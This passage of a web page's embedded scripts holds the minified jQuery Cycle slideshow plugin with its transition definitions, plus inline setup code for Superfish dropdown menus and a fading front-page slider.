destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 4000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });

/* ]]> */

</script>
<script type='text/javascript'>
//<![CDATA[

